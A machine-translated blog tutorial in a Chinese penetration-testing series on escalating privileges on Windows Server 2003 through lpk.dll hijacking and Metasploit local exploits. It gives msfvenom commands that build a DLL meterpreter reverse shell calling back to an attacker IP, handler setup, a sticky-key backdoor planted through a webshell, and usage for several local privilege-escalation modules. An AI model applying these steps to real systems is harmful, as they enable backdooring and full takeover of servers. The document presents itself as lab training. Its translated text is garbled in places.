当前位置:网站首页>112. Network security penetration test - [privilege promotion article 10] - [Windows 2003 lpk.ddl hijacking rights lifting & MSF local rights lifting]
112. Network security penetration test - [privilege promotion article 10] - [Windows 2003 lpk.ddl hijacking rights lifting & MSF local rights lifting]
2022-07-07 11:56:00 【qwsn】
In my submission , Whether studying safety or engaging in safety , More or less, I have some feelings and sense of mission !!!
List of articles
One 、LPK.DDL Hijacking rights
1、sethc.exe What is it? :
sethc.exe(sethc) Is a process file , Press 5 Next shift after ,windows Is executed system32 Under the sethc.exe, Used to open the sticky key . Sticky key refers to a kind of shortcut key in computer use , Designed for people who have difficulty pressing two or more keys at the same time . The main function of viscous bond is convenience Shift Use in combination with other keys . Sticky key can press a key position first , Press another key , Instead of pressing two keys at the same time , It's convenient for some people who can't press multiple keys at the same time due to physical reasons .
Generally, the computer presses five times shift Sticky key prompt will appear . When you turn on the sticky key , The sticky key icon will appear in the system tray area on the right of the taskbar . If you want to turn off the sticky key , Just remove the hook before using the sticky key .
2、lpk.dll The background :
(1) because Windows Resource sharing mechanism . In order to arrange resource sharing as much as possible , Microsoft suggests that any module shared by multiple applications should be placed in Windows Of In the system directory , Such as kernel32.dll, This makes it easy to find . But over time , The installer will replace the files in the system directory with old files or new files that are not backward compatible , This will make some other applications unable to execute correctly , therefore , Microsoft changed its strategy , It is recommended that applications put all files in their own directories , Don't touch anything in the system directory .
(2)Window2000 Start , Microsoft added a feature , Force the loader of the operating system to first load modules from the application directory , Only when the loader cannot find the file in the application directory , To search other directories .
(3) It means : Executable files will be loaded lpk.dll This file ,windows The loader will first find out whether this exists in the directory where the program is located lpk.dll file , If not, execute system32 Of lpk.dll
3、Windows lookup dll Directory order of files :
(1) Application directory
(2) System catalog . GetSystemDirectory Directory returned , Usually System disk \Windows\System32
(3)16 Bit system directory . This is only for forward compatible processing , Not to be considered
(4)Windows Catalog . GetWindowsDirectory Directory returned , Usually System disk \Windows
(5) Current directory .GetCurrentDirectory Directory returned
(6) environment variable PATH All directories in .
4、lpk.dll What is Hijacking :
(1)lpk.dll Is stored in windows A very important part of the system dll file .DLL English full name Dynamic Link Library, Chinese meaning : Dynamic link library . It is located in system32 Under the table of contents , The feature is that each executable file must be loaded before running dll, and windows The system feature is to first judge whether this exists in the directory where the executable file is located dll, To determine system32 Catalog , This is based on lpk Of dll Hijacking occurs ,T00ls Lpk Sethc The tool is only extended and written by taking advantage of this feature !
5、T00ls Lpk Sethc Generate dll back door :
The attacker will generate lpk.dll Upload to any directory of the target , The victim then runs any of the corresponding directories exe file , Then... Will be triggered lpk.dll, It should be forged lpk.dll It will automatically replace the back door with sethc.exe, That is, click five times shift after , What pops up is actually the back door ( High imitation sticky key frame ), It is no longer the frame that started the sticky key before , Then type your own customized hotkeys to trigger the back door , Finally, enter the password to enter the back door .
6、MSF Generate dll rebound sehll Horse :
(1) The attacker makes dll rebound shell Horse :
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.97.130 LPORT=12345 -f dll > lpk_x64.dll #64 Bit rebound Shell Horse
msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=192.168.97.130 LPORT=12345 -f dll > lpk_x86.dll #32 Bit rebound Shell Horse
(2) The attacker uses dll rebound shell Horse :
msfconsole # open MSF
use exploit/multi/handler # Load the listening module
set payload windows/meterpreter/reverse_tcp # Set it to the one we used when generating Trojans payload
set lhost 192.168.97.130 # Set the attacker's IP The address is the listening address
set lport 12345 # Set listening port
run # Turn on listening
7、 Right raising process :
(1) Experimental environment :
1. Target environment :
(1) virtual machine WindowsServer2003【upload.moonteam.com】【192.168.97.132】
(2) Scripting language environment :php/asp The language environment exists
2. attack :
(1) virtual machine Win7【192.168.97.130】
(2)Firefox+Burpsuite+ Ant sword + Malaysia
3. The network environment :
(1)VMware Built NAT The Internet
(2) Target link :
URL:http://upload.moonteam.com/upload_4.php
(3) Experimental process : Premise -3389 On state

First step : Visit the target link , adopt MIME Break the white list limit , Upload php A word of , obtain webshell.
【 The above process is omitted 】, The following is the process of raising rights


The second step : The attacker passed Tools Lpk Sethc v4.0 attack , Set hotkeys cl And click generate after starting the password lpk.dll back door

The third step : adopt webshell, We found that WinWebMail Directory is the installation directory of mailbox server , We can lpk.dll Back door implant , When the software exe The next time the process starts , It will automatically call the forged dynamic link library under the current directory lpk.dll back door
Step four : Wait for the system to restart ,WinWebMail The service will start automatically , Then the process will automatically load lpk.dll back door , Successfully triggered lpk.dll, It should be forged lpk.dll It will automatically replace the back door with sethc.exe, That is, click five times shift after , What pops up is actually the back door ( High imitation sticky key frame ), It is no longer the frame that started the sticky key before , Then type your own customized hotkeys to trigger the back door , Finally, enter the password to enter the back door .
Connect the target remotely , type 5 this shift Trigger sticky key :
type CL, Trigger the back door :

Enter the backdoor password , Enter the back door , Enter the command whoami, The discovery is already system Yes :
Step five : Through the back door program above , We can create administrator group users , And then through 3389 Log in , Found again mysql The catalog of , We can MSF Generated bounce Shell Of lpk.dll Put it in mysql.exe Under the directory of the process , When the system restarts, the process will be automatically enabled , Thus triggering forged lpk.dll, rebound shell To the attack plane
Upload MSF Generated lpk.dll To the target plane mysql.exe Under the table of contents :
The attacker starts listening :
Wait for the target system to restart , Trigger lpk.dll, Successful rebound meterpreter shell, And found that the permission is very low :

Step six : Type... In turn shell、systeminfo, View operating system version , Found to be winserver2003 x86, We can do it in msf Search for modules that can be extracted , To make use of 
Step seven : Enter the following commands in turn , Search for modules that can raise rights , To make use of
exit # sign out meterpreter Of shell
background # Hang up now session 1
search 2003·# Search about 2003 Of exp

As shown below , with local Generally speaking, the right is raised locally :

use exploit/windows/local/ms11_080_afdjoinleaf # Here is the first test expset session 1 # Set the just obtained sessionset lhost 192.168.97.130 # The attacker IPset lport 12345 # The attacker just got session The port of run # function getuid # Get current id
As shown below , stay session 1 On the basis of, I got another session 2, Here's the new session 2 yes system jurisdiction :
# Or use use exploit/windows/local/ms14_058_track_popup_menu modular
【 Opened a new session, Enter the new session Is directly system】【 This power raising can coexist with another power raising 】
# Or use use exploit/windows/local/ms14_070_tcpip_ioctl modular
【 Opened a new session, Enter the new session Is directly system】【 This right raising can only be used alone 】
Find out session Shut down the , So we need to rebound again shell, You can use the remote desktop just obtained , double-click mysqld.exe Trigger lpk.dll rebound shell
as follows : Successful claim 

# Or use use exploit/windows/local/ms_ndproxy
【 No new session】【 Need to manually enter the original session,getuid Direct discovery is system jurisdiction 】

# Or use use exploit/windows/local/ppr_flatten_rec
【 No new session】【 Need to manually enter the original session, Go again getsystem Right to obtain system jurisdiction 】
attach :Window Server 2003 Set the software to start automatically
Window Server 2003 How to set the software to start automatically , Put the software or shortcut into the following directory :
attach :Windows Server 2003-MSF Five modules of local rights raising
| modular | explain |
|---|---|
| use exploit/windows/local/ms11_080_afdjoinleaf | Opened a new session, Enter the new session Is directly system |
| use exploit/windows/local/ms14_058_track_popup_menu | Opened a new session, Enter the new session Is directly system, This power raising can coexist with another power raising |
| use exploit/windows/local/ms14_070_tcpip_ioctl | Opened a new session, Enter the new session Is directly system, This right raising can only be used alone |
| use exploit/windows/local/ms_ndproxy | No new session, Need to manually enter the original session, direct getuid Namely system jurisdiction |
| use exploit/windows/local/ppr_flatten_rec | No new session, Need to manually enter the original session, Go again getsystem Raise the right |
边栏推荐
- Steps of redis installation and self startup configuration under CentOS system
- Swiftui swift internal skill how to perform automatic trigonometric function calculation in swift
- 108.网络安全渗透测试—[权限提升篇6]—[Windows内核溢出提权]
- STM32入门开发 采用IIC硬件时序读写AT24C08(EEPROM)
- Superscalar processor design yaoyongbin Chapter 8 instruction emission excerpt
- 一起探索云服务之云数据库
- What is cloud computing?
- 112.网络安全渗透测试—[权限提升篇10]—[Windows 2003 LPK.DDL劫持提权&msf本地提权]
- MySQL安装常见报错处理大全
- R language uses image of magick package_ Mosaic functions and images_ The flatten function stacks multiple pictures together to form a stack layers on top of each other
猜你喜欢
Flet教程之 14 ListTile 基础入门(教程含源码)
【神经网络】卷积神经网络CNN【含Matlab源码 1932期】
【滤波跟踪】基于matlab捷联惯导仿真【含Matlab源码 1935期】
Flet教程之 18 Divider 分隔符组件 基础入门(教程含源码)
The road to success in R & D efficiency of 1000 person Internet companies
禁锢自己的因素,原来有这么多
What development models did you know during the interview? Just read this one
Rationaldmis2022 advanced programming macro program
【数据聚类】基于多元宇宙优化DBSCAN实现数据聚类分析附matlab代码
总结了200道经典的机器学习面试题(附参考答案)
随机推荐
Steps of redis installation and self startup configuration under CentOS system
La voie du succès de la R & D des entreprises Internet à l’échelle des milliers de personnes
